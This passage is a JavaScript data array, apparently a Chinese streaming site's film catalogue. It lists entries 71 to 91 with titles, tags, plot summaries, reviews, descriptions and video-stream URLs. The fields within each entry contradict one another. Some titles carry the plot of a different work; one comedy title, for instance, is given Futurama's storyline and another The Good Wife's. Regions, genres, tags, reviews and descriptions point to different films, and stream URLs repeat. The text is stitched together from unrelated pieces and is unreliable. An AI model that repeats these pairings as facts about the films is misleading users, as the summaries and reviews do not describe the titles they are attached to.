历史",tags:["日韩","电影","剧情","家庭","奇幻","治愈","亲情"],oneLine:"战后越南，日本记者与当地孩童的相遇，揭露时代洪流下的个体悲剧。",summary:"1975年越南战争结束后，日本摄影记者芥川来到岘港，原本计划拍摄新政权下的“新景象”。他结识了在码头讨生活的机灵男孩阿乐，以及为了生存沦为酒吧女的母亲。通过他们的视角，芥川看到了光鲜标语背后，普通百姓在高压政策、贫困与绝望中的挣扎。当局掩盖的真相、难民们铤而走险的逃亡计划（即“投奔怒海”），一次次冲击着芥川的内心。当他决定用镜头记录下这一切，并帮助阿乐母子逃离时，自己也卷入了巨大的危险之中。影片以冷峻的笔触，描绘了历史转折点上小人物的命运沉浮。",review:"情感刻画极其细腻，将沉重的生死议题处理得温柔而充满力量。父女间的日常互动自然感人，催人泪下。奇幻的叙事结构巧妙升华了主题，让观众在泪水中体会到亲情的伟大与生命的延续。",relatedIds:[],cover:"/4.jpg",coverImage:"/4.jpg",description:"罹患绝症的父亲得知生命仅剩三月，决定为年幼的女儿提前准备直到她成年的生日礼物。",duration:"01:30:00",date:"1982-07-18",views:60445,m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",category:"国产佳作"},{id:71,title:"成长恋爱吻",region:"国产",type:"电影",year:"2017",genreRaw:"动作 / 古装 / 武侠",tags:["国产","电影","青春","校园","爱情","喜剧","成长"],oneLine:"明朝锦衣卫中的“异类”，以江湖侠义之道，追捕连环凶犯，揭露朝堂阴谋。",summary:"明嘉靖年间，京城发生数起离奇命案，死者皆被取走身体一部分。锦衣卫总旗萧追风，武功高强却厌恶厂卫的残酷作风，行事亦正亦邪，被称为“侠捕”。他被指派调查此案，线索指向一个名为“残月”的神秘组织。追查中，萧追风结识了精通机关术的江湖女子唐小刀和背负血仇的刀客雷烈。三人发现，“残月”的目标直指宫廷炼制的长生丹药，背后更牵连着严嵩父子与宦官的权斗。萧追风必须在朝廷法度与江湖道义、个人恩怨与天下大义之间做出抉择，以“侠”之名，行捕之事。",review:"设定清新有趣，校园氛围真实浓郁。男女主角从“业务往来”到假戏真做的过程细腻自然，充满了青春的懵懂与甜蜜。故事在轻松搞笑之余，也认真探讨了青春期的情感成长与学业压力，平衡得很好。",relatedIds:[],cover:"/81.jpg",coverImage:"/81.jpg",description:"学霸少女与痞帅体育生的“恋爱教学”合约，在高考压力下意外弄假成真。",duration:"01:30:00",date:"2017-12-21",views:6550,m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",category:"国产佳作"},{id:72,title:"永远的831",region:"欧美",type:"电影",year:"2016",genreRaw:"战争 / 剧情 / 历史",tags:["国产","电影","剧情","音乐","励志","摇滚","青春"],oneLine:"非洲战乱中，一对兄妹赤脚穿越丛林，寻找传说中的和平之地。",summary:"在中非某国，部落冲突演变为惨烈内战，村庄被毁。十岁的哥哥卡卢和六岁的妹妹娜娜在袭击中与父母失散。带着仅存的一点食物和水，卡卢决定带着妹妹前往母亲曾提起过的、边境线附近的联合国难民营。两个孩子赤着脚，开始了长达数百公里的逃亡。他们穿越危机四伏的丛林，躲避武装分子和野兽，依靠野果和雨水维生。途中，他们遇到了同样在逃亡的老人、受伤的士兵，见证了人性的残酷与微光。这段赤脚走过的黎明前黑暗之路，是对生命韧性最残酷也最动人的礼赞。",review:"充满了粗糙而真实的生命力，对地下音乐场景的还原度极高。音乐热血澎湃，人物塑造鲜活。影片不仅关于音乐梦想，更是一代青年面对现实压力时，对自由灵魂的深情挽歌与致敬，极易引发共鸣。",relatedIds:[],cover:"/58.jpg",coverImage:"/58.jpg",description:"一支名为“831”的地下摇滚乐队，在现实与梦想的夹缝中奋力燃烧最后的光芒。",duration:"01:30:00",date:"2016-03-11",views:35512,m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",category:"欧美热映"},{id:73,title:"奋斗粤语",region:"日韩",type:"电影",year:"2020",genreRaw:"爱情 / 惊悚 / 剧情",tags:["国产","电影","剧情","创业","都市","粤语","大湾区"],oneLine:"温柔体贴的完美男友，渐渐展露出令人窒息的占有欲，她陷入甜蜜陷阱。",summary:"内向的图书管理员美樱，结识了英俊优雅的园艺师泷。泷对她展开了无微不至的追求，很快搬入美樱的公寓同居。起初生活如同梦幻，泷包揽一切家务，记得所有纪念日。但渐渐地，美樱发现不对劲：泷擅自处理掉她的旧物，监控她的通讯，以“爱”为名限制她的社交。当她试图反抗时，泷会变得异常冰冷，甚至带有暴力倾向。美樱意识到自己正被一步步“驯养”，失去独立人格。她必须设法逃离这个精心布置的“爱情牢笼”，却发现自己的一举一动早已在泷的掌控之中，一场猫鼠游戏悄然开始。",review:"题材紧扣时代脉搏，粤语对白原汁原味，地域特色鲜明。创业过程刻画真实，不回避挫折与人性弱点。三兄弟的情谊演变是最大看点，从同心协力到分道扬镳再到和解，情感张力十足。",relatedIds:[],cover:"/85.jpg",coverImage:"/85.jpg",description:"三个粤港青年抓住大湾区机遇，在科技浪潮中携手创业，经历友情与利益的考验。",duration:"01:30:00",date:"2020-11-25",views:29403,m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",category:"日韩精选"},{id:74,title:"流行音乐史上最伟大的夜晚",region:"国产",type:"电影",year:"2023",genreRaw:"犯罪 / 悬疑 / 剧情",tags:["欧美","电影","纪录片","音乐","历史","演唱会","传奇"],oneLine:"资深反诈警察为抓幕后“钓手”，亲自伪装成目标，潜入跨国诈骗集团。",summary:"海市接连发生多起针对企业高管的精准诈骗案，损失巨大。反诈中心队长周锋判断，有一个代号“钓手”的顶级犯罪策划者潜藏境外。常规侦查手段无效，周锋决定兵行险着：利用自己已故哥哥的身份，伪装成一名因投资失败而急于翻盘的商人，主动在暗网接触诈骗集团。经过层层考验，他成功打入集团内部，接近了核心人物。然而，集团内部的复杂程度远超想象，“钓手”似乎也对他的身份有所察觉。在这场真假难辨的卧底行动中，周锋不仅要收集犯罪证据，更要面对良知与正义的考验，以及来自“钓手”的致命反击。",review:"资料翔实珍贵，剪辑行云流水，将历史事件讲述得如 thriller 般激动人心。不仅是对经典时刻的致敬，更是对音乐力量、人道主义精神与集体协作奇迹的深刻礼赞。所有乐迷和影迷",relatedIds:[],cover:"/96.jpg",coverImage:"/96.jpg",description:"深入揭秘1985年“拯救生命”大型摇滚演唱会台前幕后不为人知的传奇故事。",duration:"01:30:00",date:"2023-05-08",views:19237,m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",category:"国产佳作"},{id:75,title:"一起撸串吧",region:"国产",type:"电影",year:"2024",genreRaw:"喜剧 / 乡村 / 剧情",tags:["国产","电影","喜剧","友情","美食","市井生活"],oneLine:"大学生村官用短视频记录乡村趣事，意外带火山村特产，实现共同致富。",summary:"95后大学生江小河被派到偏远山村“桂花坪”担任村官。初来乍到，他因不适应环境闹出不少笑话。苦于无法打开工作局面的他，灵机一动，开始用手机拍摄村里的日常：淳朴又有个性的村民、美丽的自然风光、传统的农耕手艺，并以“小村民日记”为名发布。没想到视频迅速走红，网友们被这种原生态的乡村生活吸引。小河顺势而为，组织村民直播卖货，将山里的腊肉、菌菇、竹编工艺品销往全国。过程中，他克服了物流、品控、村民观念冲突等重重困难，不仅让村子脱贫，更让留守的老人儿童重展笑颜，找到了新时代乡村振兴的新路径。",review:"影片节奏松弛有度，在充满市井烟火气的场景中，将中年男性的困境与温情展现得淋漓尽致。美食作为情感纽带的设计十分巧妙，让观众在欢笑与感动中品味人生百态。",relatedIds:[],cover:"/2.jpg",coverImage:"/2.jpg",description:"三个失意中年男人在烧烤摊重聚，用一串串烤肉串起破碎的友情与人生。",duration:"01:30:00",date:"2024-11-12",views:79394,m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",category:"国产佳作"},{id:76,title:"约会专家",region:"日韩",type:"电影",year:"2011",genreRaw:"黑帮 / 动作 / 剧情",tags:["日韩","电影","爱情","喜剧","都市","职场"],oneLine:"大阪黑道小人物为守护家人与尊严，向不可一世的组织发起悲壮挑战。",summary:"在大阪的平民区，前黑道成员金田浩二经营着一家小餐馆，努力照顾生病的妻子和年幼的女儿，试图远离过往。然而，新兴的暴力组织“苍龙会”不断扩张，强行征收保护费，扰得街坊四邻不得安宁。浩二隐忍退让，但“苍龙会”的欺压变本加厉，甚至威胁到他的家人。被逼入绝境的浩二，决定重拾昔日的狠厉，联合几位同样被压迫的旧日兄弟，以他们微弱的力量，向庞大的“苍龙会”发起一场注定惨烈、看似毫无胜算的反击。这是一场为守护“生活”而战的、属于“外道”（非主流者）的尊严之战。",review:"影片设定新颖，将爱情与职场伦理结合，充满戏剧张力。男主角的心理转变过程细腻可信，最后的反转既出乎意料又温暖人心，探讨了爱情中“真实”与“设计”的界限。",relatedIds:[],cover:"/37.jpg",coverImage:"/37.jpg",description:"一位专为顾客策划完美约会的专家，却在自己设计的约会中意外爱上了目标对象。",duration:"01:30:00",date:"2011-06-22",views:85622,m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",category:"日韩精选"},{id:77,title:"天上天下",region:"国产",type:"电影",year:"2021",genreRaw:"爱情 / 都市 / 职场",tags:["国产","电影","奇幻","武侠","动作","东方美学"],oneLine:"广告公司里，两位顶尖策划高手从竞争到心动，展开一场高手过招的恋爱博弈。",summary:"林薇是4A广告公司的创意总监，能力强，作风犀利。空降的策划总监顾言，同样才华横溢，冷静理性。两人因一个重大项目成为竞争对手，方案会上针锋相对，互不相让。一次意外合作后，他们发现彼此在专业上竟高度默契，一种微妙的吸引力在日夜相处中滋生。林薇主动出击，用各种“不经意”的举动撩拨着顾言看似平静的心湖；顾言则以退为进，沉稳应对。这场始于较量的暧昧游戏，逐渐演变为深刻的互相欣赏与灵魂吸引。在拿下关键客户的同时，他们也终于确认了彼此的心意，成就了一段势均力敌的成年爱情。",review:"影片构建了极具东方想象力的视觉奇观，云海世界的设定充满新意。动作场面飘逸而富有力量感，故事内核关于阶级与反抗的探讨发人深省，情感线真挚动人。",relatedIds:[],cover:"/74.jpg",coverImage:"/74.jpg",description:"在一个以云层划分阶级的世界，一名下层少年为寻妹妹勇闯“天上”禁区。",duration:"01:30:00",date:"2021-02-01",views:20866,m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",category:"国产佳作"},{id:78,title:"巨人",region:"国产",type:"电影",year:"2008",genreRaw:"喜剧 / 爱情 / 励志",tags:["欧美","电影","科幻","灾难","家庭","人性"],oneLine:"平凡女孩接受闺蜜的“美女改造计划”，外在蜕变引发一连串啼笑皆非的桃花运。",summary:"陈好好是个心地善良但外表普通的公司小职员，常年处于被忽视的状态。她的时尚杂志编辑闺蜜苏茜看不下去，决心对她进行一场全方位的“后天美女”大改造：发型、妆容、穿搭、体态、谈吐。改造后的好好果然令人眼前一亮，桃花运接踵而至：儒雅的客户代表、热情的健身教练、甚至公司那位高傲的副总都开始对她示好。好好在享受关注的同时也陷入迷茫，这些追求者爱的究竟是她的新外表，还是真实的自己？一场误会让她决定“打回原形”，却因此收获了最真诚的爱情，也明白了美丽始于自信的真理。",review:"影片以巨人为引，内核是关于家庭关系修补与人类在未知恐惧前的团结。节奏张弛有度，科幻设定宏大却落脚于细腻的情感，结局留有诗意的想象空间，余韵悠长。",relatedIds:[],cover:"/9.jpg",coverImage:"/9.jpg",description:"当数百米高的神秘巨人在地球上静止出现，一个破碎的家庭在巨人脚下重新聚首。",duration:"01:30:00",date:"2008-01-22",views:20920,m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",category:"国产佳作"},{id:79,title:"Rap出一片天",region:"国产",type:"电影",year:"2015",genreRaw:"剧情 / 历史 / 传记",tags:["国产","电影","音乐","励志","青春","嘻哈"],oneLine:"民国动荡岁月，一代瓷艺大师为守护千年窑火与稀世配方，历经磨难。",summary:"故事以真实历史为背景，聚焦民国时期湖南醴陵的“红官窑”。瓷艺大师沈世荣掌握着世代相传的釉下五彩瓷秘方，其作品“万花赏瓶”被誉为国宝。时局动荡，军阀、日寇、外国商人皆对秘方与珍品虎视眈眈。沈世荣为保护窑火不灭、技艺不失，周旋于各方势力之间，忍受屈辱与误解。他将秘方分藏，将技艺倾囊传授给有骨气的弟子，甚至不惜毁掉即将完成的绝世之作。影片跨越数十年，通过沈家三代人的命运，展现了在时代洪流中，中国工匠对于文化传承的执着坚守与铮铮铁骨。",review:"影片充满热血与真实的泥土气息，将小众音乐形式与乡土情怀结合得十分巧妙。主角的成长线清晰，方言Rap的创意展现了中国本土嘻哈的别样生命力，感人至深。",relatedIds:[],cover:"/149.jpg",coverImage:"/149.jpg",description:"沉默寡言的山村少年，用自创的方言Rap对抗命运，唱出家乡的困境与希望。",duration:"01:30:00",date:"2015-04-23",views:90376,m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",category:"国产佳作"},{id:80,title:"穿越者之异梦空间",region:"欧美",type:"电影",year:"2025",genreRaw:"科幻 / 惊悚 / 剧情",tags:["国产","电影","科幻","悬疑","惊悚","烧脑"],oneLine:"意识上传服务“天堂”推出终极版，但数字天堂里，隐藏着吞噬灵魂的漏洞。",summary:"在未来，“天堂”公司开发的意识上传服务让人类得以在虚拟世界中获得永生。其最新版本“天堂2.0”宣称解决了所有感官模拟和记忆存储问题，体验完美无瑕。首批志愿者包括身患绝症的科学家、寻求刺激的富豪等。然而，进入“天堂2”后，一些人开始经历无法解释的“数据幽灵”现象和记忆错乱。留在现实世界的技术员艾拉发现，“天堂2”的核心代码中存在一个神秘的吞噬程序，它并非BUG，而是有意为之。为了拯救被困在虚拟世界的爱人，艾拉必须潜入“天堂2”，在数字神域与现实世界同时展开救援，直面创造者隐藏的可怕目的。",review:"设定极具创意，悬疑氛围营造出色，层层反转让人目不暇接。影片深入探讨了记忆、真实与集体潜意识的复杂关系，结局的解密既在情理之中又带来强烈震撼。",relatedIds:[],cover:"/95.jpg",coverImage:"/95.jpg",description:"一群“穿越者”醒来发现被困于叠加的梦境空间，必须找出唯一的清醒者才能逃离。",duration:"01:30:00",date:"2025-05-28",views:22013,m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",category:"欧美热映"},{id:81,title:"这个孩子很邪恶",region:"欧美",type:"电影",year:"2009",genreRaw:"惊悚 / 犯罪 / 爱情",tags:["欧美","电影","恐怖","惊悚","家庭","超自然"],oneLine:"一场画廊开幕夜，富商暴毙，所有光鲜宾客都成为嫌疑犯，秘密与欲望交织。",summary:"著名艺术收藏家理查德在其豪华别墅举办私人画廊开幕夜，邀请了艺术圈名流、商业伙伴及家人。衣香鬓影中，理查德与情人发生激烈争吵。午夜钟声敲响时，理查德被发现死于书房，胸口插着一把拆信刀。暴雨导致山路被封，警察无法及时赶到，别墅成为孤岛。随着调查（由一位碰巧在场的退休侦探主导）展开，每位宾客不为人知的秘密逐一暴露：伪造的艺术品、肮脏的交易、扭曲的嫉妒和压抑的欲望。人人都有动机，人人都有机会。在这个充满谎言与表演的夜晚，真相如同被血色浸染的画作，渐渐显露出狰狞的轮廓。",review:"影片跳脱了传统恶童片的套路，将恐怖源于“被激发的内心之恶”，概念高级。氛围压抑渐入，心理恐怖效果极佳，对家庭关系和人性的阴暗面进行了深刻的审视。",relatedIds:[],cover:"/79.jpg",coverImage:"/79.jpg",description:"一对夫妇收养了看似天使的男孩，却逐渐发现他拥有操控并扭曲他人欲望的能力。",duration:"01:30:00",date:"2009-02-09",views:69237,m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",category:"欧美热映"},{id:82,title:"凡女仙盆",region:"欧美",type:"电影",year:"1999",genreRaw:"喜剧 / 科幻 / 动画",tags:["国产","电影","奇幻","爱情","喜剧","古装"],oneLine:"20世纪的披萨外卖员被意外冷冻，在3000年的未来继续他的倒霉送货生涯。",summary:"1999年的纽约，懒散的披萨外卖员弗莱·菲利普斯在工作时不幸被低温冷冻柜意外冻住。当他醒来时，已是公元3000年。在这个光怪陆离的未来世界，他遇到了独眼外星人莉拉·图里佳（后来成为他的女友兼船长）、机器人本德（酗酒成性、愤世嫉俗）以及经营“行星快递”公司的糊涂教授法恩斯沃斯。弗莱别无长技，只能重操旧业，成为未来世界的送货员。他带着20世纪的思维，与伙伴们驾驶飞船穿梭于宇宙，遭遇各种奇葩的外星文明、未来科技和社会问题，闹出无数笑话，也常常阴差阳错地“拯救”世界。",review:"轻松欢快的奇幻喜剧，设定有趣，仙凡碰撞笑料百出。男女主角互动化学反应十足，情感发展自然。在搞笑外壳下，探讨了平凡生活中的“神奇”与守护的意义。",relatedIds:[],cover:"/11.jpg",coverImage:"/11.jpg",description:"平凡农家女误捡破烂陶盆，竟能种出仙界植物，还附带一个嘴贱的落魄花仙。",duration:"01:30:00",date:"1999-03-21",views:36706,m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",category:"欧美热映"},{id:83,title:"三位调查员：龙的遗产",region:"国产",type:"电影",year:"2007",genreRaw:"喜剧 / 家庭 / 剧情",tags:["欧美","电影","奇幻","冒险","侦探","少年"],oneLine:"三个背景各异的香港师奶，组成“八卦联盟”，解决社区大小事，笑料百出。",summary:"在香港某个大型屋邨，住着三位个性鲜明的“师奶”：精明算计、爱攀比的珠女；心地善良但总被骗的肥芳；以及离婚后独立抚养儿子、性格泼辣的阿玉。因一次社区维权事件，三人从互相看不顺眼到结成同盟，自封“师奶兵团”。她们利用女性特有的细腻、八卦网络和锲而不舍的精神，插手调解邻里纠纷、智斗无良商户、帮助弱势家庭，甚至无意中协助警方破获小区盗窃案。过程中，她们各自的家庭问题也浮出水面，在彼此的扶持下共同面对。影片以诙谐生动的粤语对白，描绘出一幅充满烟火气的香港市井生活图景。",review:"影片完美融合了少年侦探的智趣冒险与西方龙族传说，解谜过程设计精巧，充满童趣与想象力。三位主角性格鲜明，团队协作令人赞赏，是一部适合全年龄段的优质奇幻冒险片。",relatedIds:[],cover:"/50.jpg",coverImage:"/50.jpg",description:"三位少年侦探接手一桩古怪遗产案，线索指向一个传说中早已灭绝的龙族。",duration:"01:30:00",date:"2007-11-26",views:58577,m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",category:"国产佳作"},{id:84,title:"神行太保之神行术",region:"欧美",type:"电影",year:"2009",genreRaw:"剧情 / 律政",tags:["国产","电影","动作","喜剧","奇幻","快递"],oneLine:"政客妻子在丈夫性丑闻入狱后，重拾律师职业，在法庭内外重塑自我人生。",summary:"艾丽西亚·弗洛里克曾是才华横溢的律师，婚后为了支持丈夫彼得的政治生涯而成为全职主妇。十三年后，彼得因性丑闻和贪污指控入狱，家庭陷入绝境。艾丽西亚不得不重返职场，在昔日同窗威尔·加德纳的律所担任初级律师。从生疏到熟练，她以惊人的毅力和智慧，在竞争激烈的法律界一步步站稳脚跟，处理一桩桩棘手的案件。同时，她还要面对媒体对家庭的 scrutiny、青春期子女的叛逆，以及对出轨丈夫复杂的情感。艾丽西亚在法庭上的犀利辩护与在家庭生活中的坚韧担当，共同勾勒出一位女性在逆境中找回自我、赢得尊严的动人历程。",review:"将中国传统神行术与现代都市喜剧结合，创意十足。动作设计兼具速度感与幽默感，主角从自私到奉献的成长弧光完整。影片节奏明快，笑点与温情并存，观赏性极强。",relatedIds:[],cover:"/130.jpg",coverImage:"/130.jpg",description:"一个总爱迟到的快递员，意外觉醒上古“神行术”，成了都市里的超级跑腿侠。",duration:"01:30:00",date:"2009-03-07",views:64413,m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",category:"欧美热映"},{id:85,title:"公主代理人",region:"国产",type:"电影",year:"2010",genreRaw:"家族 / 历史 / 剧情",tags:["日韩","电影","历史","剧情","权谋","女性成长"],oneLine:"清末民初，云南锡矿大亨家族三代人的爱恨情仇与实业救国故事。",summary:"影片以云南个旧锡矿为背景，讲述朱氏家族从清末到抗战时期的兴衰史。第一代朱震霆靠矿起家，建起恢弘的“朱家花园”，却因兄弟阋墙、外商倾轧而危机四伏。第二代朱耀祖留学归来，力图实业救国，革新采矿技术，与法国公司展开商业斗争，同时周旋于地方政府与土匪之间。第三代朱家儿女则被卷入更广阔的历史洪流，有人投身革命，有人坚守家业。朱家花园见证了这个家族的荣耀、裂痕、牺牲与重生，也折射出中国近代民族工业发展的艰难曲折与爱国商人的赤子之心。",review:"影片描绘了一位极具智慧与韧性的女性形象，在绝境中运用智力而非武力破局，令人拍案叫绝。宫廷权谋戏码环环相扣，节奏紧凑，女主角的内心戏份细腻深刻，极具张力。",relatedIds:[],cover:"/108.jpg",coverImage:"/108.jpg",description:"战败国公主沦为强国人质，她利用智慧周旋于宫廷，成为幕后影响政局的关键代理人。",duration:"01:30:00",date:"2010-10-08",views:55356,m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",category:"国产佳作"},{id:86,title:"小学风云第一季",region:"国产",type:"电影",year:"2015",genreRaw:"战争 / 剧情 / 历史",tags:["欧美","电影","喜剧","校园","职场","黑色幽默"],oneLine:"1942年河南饥荒，一个小村庄的村民在逃荒路上面临生死与人性的残酷考验。",summary:"1942年，河南遭遇特大旱灾与蝗灾，颗粒无收，政府救灾不力，饥荒蔓延。李家坳的村民在保长李老栓带领下，决定向西逃荒，寻找活路。这支衣衫褴褛的队伍里，有抱着婴儿的母亲、奄奄一息的老人、心怀秘密的国军逃兵、寻找弟弟的女学生。路途上，他们遭遇溃兵抢劫、日军空袭、瘟疫肆虐，粮食和水日益减少。在生存的极限压力下，人性的善恶被无限放大：有人为了一口粮食出卖同伴，也有人舍己为人。行至一个荒废的十字路口，队伍面临最终抉择：是继续向西，还是冒险北上进入抗日根据地？每个人的选择，决定了他们最终的命运。",review:"伪纪录形式增强了真实感与喜剧效果，台词犀利幽默，人物塑造极其鲜活。在爆笑的外壳下，是对教育体系深刻的观察与温柔的讽刺，让人笑中带泪，极具共鸣。",relatedIds:[],cover:"/33.jpg",coverImage:"/33.jpg",description:"记录一所底层社区小学里，老师们为应对各种荒唐状况而疲于奔命的爆笑日常。",duration:"01:30:00",date:"2015-12-10",views:35763,m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",category:"国产佳作"},{id:87,title:"追击8月15粤语",region:"国产",type:"电影",year:"2022",genreRaw:"剧情 / 犯罪 / 悬疑",tags:["国产","电影","警匪","动作","悬疑","粤语","香港"],oneLine:"一名网络“正义使者”在曝光他人隐私时，意外发现自己成了更大阴谋的棋子。",summary:"周默是一名普通的公司职员，同时也是网络上小有名气的“真相挖掘者”，他热衷于曝光各类不公与丑闻，拥有大量追随者。一次，他将矛头对准了一名涉嫌学术造假的大学生，引发了铺天盖地的网络暴力，导致该学生自杀未遂。此事让周默首次感到不安，他开始追查学生背后的故事，却发现自己曝光的信息源头可疑。随着调查深入，一个利用网络舆论操控股市、进行商业绞杀的巨大阴谋浮出水面。周默必须在被幕后黑手灭口之前，用自己的网络影响力，完成一场真正的“正义”反击，并面对自己曾作为“加害者”的过去。",review:"影片巧妙融合香港本土民俗与刑侦题材，营造出独特的惊悚悬疑氛围。双线调查的叙事方式紧凑，主角观念的转变过程真实可信，结局充满宿命感与人情味。",relatedIds:[],cover:"/117.jpg",coverImage:"/117.jpg",description:"一桩发生在农历七月十四的离奇命案，让警察陷入对科学与民俗界限的追查。",duration:"01:30:00",date:"2022-06-09",views:41999,m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",category:"国产佳作"},{id:88,title:"系统开道嫁给高冷队长致富忙",region:"国产",type:"电影",year:"2020",genreRaw:"剧情 / 运动 / 青春",tags:["国产","电影","科幻","爱情","喜剧","系统","电竞"],oneLine:"一支濒临解散的乡村中学篮球队，为守护共同的篮球梦，向城市冠军发起艰难挑战。",summary:"在偏远乡镇中学，篮球队长林晓东和队员们面临着球队因经费问题即将解散的危机。新来的支教体育老师陈锋，曾是职业球员，他决定在最后一年带领这群天赋平平但热情十足的孩子奋力一搏。他们利用课余时间在破损的场地上训练，用最土的办法提升体能和技巧。通往市大赛的道路布满强敌与嘲笑，队员们也在升学压力和家庭期望中摇摆。最终，他们并非为了夺冠，而是为了在青春的赛场上，证明“我们存在过、拼搏过”，这场关乎尊严与热爱的比赛，让他们理解了梦想真正的重量。",review:"将时下流行的系统文与电竞题材结合，笑点密集且符合网络文化。男女主角反差萌十足，感情发展自然有趣，在套路中玩出新意，是一部轻松解压的浪漫喜剧。",relatedIds:[],cover:"/83.jpg",coverImage:"/83.jpg",description:"电竞菜鸟被绑定“恋爱致富系统”，攻略目标竟是自家战队那位毒舌高冷的冠军队长。",duration:"01:30:00",date:"2020-12-14",views:13495,m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",category:"国产佳作"},{id:89,title:"坏爸爸2018",region:"国产",type:"电影",year:"2025",genreRaw:"奇幻 / 动作 / 冒险",tags:["日韩","电影","家庭","剧情","犯罪","感人"],oneLine:"被流放的龙族太子隐藏人族身份成长，为拯救两族子民，必须重拾被诅咒的龙皇之力。",summary:"上古龙族与人族大战后订立契约，龙族退居幕后。龙族太子敖焰因体内力量暴走被视为“诅咒之子”，被封印记忆流放人族界域，以孤儿“炎平”的身份长大。十八年后，维系两界平衡的“龙脉”出现裂痕，魔族趁机入侵，人族与龙族均面临灭顶之灾。在守护人族家园的过程中，炎平的身世与力量逐渐觉醒。他必须在人族伙伴的信任与龙族旧部的追缉之间找到道路，克服对自身力量的恐惧，解开古老诅咒的真相，接受“至尊龙皇”的宿命，带领两族共同对抗真正的敌人。",review:"影片动作戏硬核暴烈，情感戏却细腻感人，将父爱的深沉与救赎的主题诠释得淋漓尽致。男主角的表演极具层次，从麻木到温柔再到决绝的转变撼动人心。",relatedIds:[],cover:"/86.jpg",coverImage:"/86.jpg",description:"曾是黑帮打手的父亲为保护女儿，决心洗心革面，却发现自己早已深陷泥潭。",duration:"01:30:00",date:"2025-01-09",views:84581,m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",category:"国产佳作"},{id:90,title:"若我离去，后会无期",region:"国产",type:"电影",year:"2023",genreRaw:"爱情 / 奇幻 / 年代",tags:["国产","电影","爱情","文艺","公路","治愈"],oneLine:"民国女寨主抢亲抢到一位“千年古人”，却发现他是自己前世尘缘未了的将军夫君。",summary:"1935年，青泉寨寨主于登登为化解山寨危机，决定强娶一位过路的富家公子陆炎冲喜。岂料大婚当晚，她发现陆炎并非凡人，而是沉睡千年、借尸还魂的古蜀国将军。陆炎为寻找消散于世的爱人灵识而醒来，却在于登登身上感受到了熟悉的气息。一边是泼辣直爽、相信“枪杆子里出政权”的女山匪，一边是沉稳内敛、心怀千年执念的古代将军，两人在鸡飞狗跳的同居生活中，共同应对来自军阀、神秘术士的威胁，也逐步揭开了跨越千年的爱恋、背叛与守护的真相。",review:"影片用明媚的镜头语言讲述一个悲伤的故事，情感真挚克制，催人泪下。两位主角的表演极具感染力，旅途中的点滴美好与疾病的阴影形成强烈对比，探讨了生命、爱与存在的意义。",relatedIds:[],cover:"/76.jpg",coverImage:"/76.jpg",description:"两个身患绝症的陌生人在旅途中相遇，决定共赴一场没有返程的生命之旅。",duration:"01:30:00",date:"2023-03-11",views:20016,m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",category:"国产佳作"},{id:91,title:"野蛮人入侵",region:"日韩",type:"电影",year:"2018",genreRaw:"剧情 / 悬疑 / 